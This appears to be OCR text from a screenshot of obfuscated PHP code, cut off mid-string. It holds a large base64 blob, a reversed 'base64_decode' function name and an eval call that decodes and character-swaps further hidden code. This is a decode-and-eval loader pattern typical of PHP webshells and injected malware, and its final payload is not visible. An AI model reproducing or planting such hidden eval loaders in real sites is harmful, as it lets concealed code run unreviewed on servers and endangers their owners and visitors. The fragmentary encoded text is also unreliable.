
MVFacWRnSXF7ZkpqWGZaOEJ0YklTXWNnTm1VcWE+ZUdY
elU2YT5VcWU9dk1UPFVrWjxDTWxTMzJmXWNnTm1VcWE+
ZUdYelU2YT5VcVhRCkdYQTA0XUJbTVpSCmJCPTNjbC9R
R1piSnMxcFJzeT12Z2x5CmMvPXYuVEJVa1hMCmJTPVtH
e2ZVcWV0Ykk3TEpxPDkKNjd6UXFkUFtzZHBRcU5MM2NO
bVVxYT5lR1h6VTZhPlVxZTdXeUIzTi9MVyc7JF9fblNu
PXo9eigkX18yLCJGL2NYbkFHRGJdOUtITGZ9CjNvVE9y
ID08UGl4SWxTeXZNTmFnUTRqVVc1PjdZQjBrbXF0cHs4
Q1oxdWVzNnd6aDJFZC5bSlIiLCI+eS82ZFVZWDRFY3Vp
V249M0dJb0tbbHguQWZqd0ZPfW1wZ1BzPERKMjddUVpT
YWVIdmsxCnIwTThSaCB7Q3o1dFRCTHFOYjkiKTskX185
U249enpNYygiTTlPMk05X1VbTW5lPCIpO01jZVcoJyRf
X1JTJF9fOSgiJF9fbiIpOycpOyRfX1I+Uz5uPXpfek1a
V2UyTSgiXFJVVVxSVUxcUlVrIiw+IkI/Wi5aIiw+JF9f
Uik7JF9fUj5TPm49el96TVpXZTJNKCJcUlVbXFJVUFxS
VU0iLD4iP2kiLD4kX19SKTtNY2VXKCc/aSc+WD4kX19S
Plg+J0I/Wi5aPicpO2xNY2VXKCc/aSc+WD49CmNULls0
TjhVR0E9W0d7ZlVxZXRjTSgnMkpmWzBVW2U5TGVQUDBV
W01rTVtbUGZKOWZBOU1rTEonKT5YPidCP1ouWj4nKTs+
P2k='
;
$_D
=strrev(
'edoced_46esab'
);
eval
(
$_D
(
'JF9YPWJhc2U2NF9kZWNvZGUoJF9YKTskX1g9c3RydH
IoJF9YLCdTZ1BPOVlaV0ZLbXF5ZnhjakxKUnp1TTV2Tn
RzMWIue0I0bkNdaS8yRGwwRWhlQQpbZDg9UXA+VlhvIE
h9NkdJdzdrYTNUclU8JywnPVI5b2RtcGxBRVB5azhndl
s1M3hyTWV6cVpIaTdZaFc8RHNHez5DY1h9MU4vYWZqNl